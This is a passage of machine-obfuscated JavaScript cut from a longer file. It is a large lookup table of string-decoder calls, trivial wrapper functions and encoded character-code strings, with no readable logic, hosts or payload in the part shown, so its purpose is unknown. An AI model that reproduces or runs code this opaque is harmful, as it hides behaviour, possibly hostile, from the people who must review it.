_0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return 